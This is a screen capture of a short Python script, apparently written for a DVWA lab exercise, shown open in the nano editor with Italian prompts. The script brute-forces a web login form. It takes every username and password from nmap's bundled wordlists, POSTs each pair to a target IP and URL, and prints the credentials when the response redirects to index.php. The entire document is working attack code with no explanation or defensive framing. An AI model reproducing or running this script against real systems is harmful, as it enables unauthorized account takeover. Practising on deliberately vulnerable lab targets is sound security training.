 GNU nano 6.3 brut-dvwa1.py
import http.client, urllib.parse
username_file = open('/usr/share/nmap/nselib/data/usernames.lst')
password_file = open('/usr/share/nmap/nselib/data/passwords.lst')
user_list = username_file.readlines()
pwd_list = password_file.readlines()
Target = input('Inserisci IP della sistema Target: ')
url = input('Inserisci il url da attacare: ')
for user in  user_list:
    user = user.rstrip()
    for pwd in pwd_list:
        pwd = pwd.rstrip()
        print (user,"-",pwd)
        post_parameters = urllib.parse.urlencode({'username': user, 'password': pwd,"Login": 'Submit'})
        headers = {"Content-type": "application/x-www-form-urlencoded", "Accept": "text/html,application/xhtml+xml"}
        conn = http.client.HTTPConnection(Target,80)
        conn.request('POST', url,post_parameters, headers)
        response = conn.getresponse()
        print(response.status)
        if(response.getheader('location') == "index.php"):
            print("Logged with:",user," - ",pwd)
            exit()